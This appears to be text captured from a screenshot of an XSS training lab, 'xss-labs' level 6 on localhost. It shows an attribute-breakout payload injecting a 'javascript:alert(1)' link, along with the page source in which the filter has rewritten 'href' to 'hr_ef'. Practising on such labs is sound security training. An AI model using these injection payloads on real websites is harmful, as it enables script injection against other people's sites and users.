 127.0.0.1/XSS/xss-labs/xss/level6.php?keyword="><a+href%3D"javascript%3Aalert(1)">&subm
110%
Exploit-DB GHDB C PHP curl函数使用详... 爬虫程序返回状态码3...
欢迎来到level6
没有找到和"><a href="javascript:alert(1)">相关的结果.
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
来源 大纲 level6.php ExtensionContent.jsm
7.0.0.1
XSS/xss-labs/xss
level6.php
ource://gre
modules
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level7.php?keyword=move up!";
9 }
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href=&quot;javascript:alert(1)&quot;&gt;相关的结果.</h2><center>
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""><a hr_ef="javascript:alert(1)">">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:33</h3></body>
22 </html>
23
监视表达式
断点
异常处暂停
XHR 断点
事件监听器断点
DOM Mutation 断